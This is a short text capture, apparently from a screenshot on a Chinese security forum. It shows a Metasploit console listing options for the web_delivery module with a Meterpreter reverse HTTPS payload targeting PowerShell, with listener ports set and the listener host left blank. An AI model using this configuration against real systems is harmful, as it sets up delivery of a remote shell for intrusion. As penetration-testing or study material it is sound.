 msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 3294 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 4332 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
2 PSH
先知社区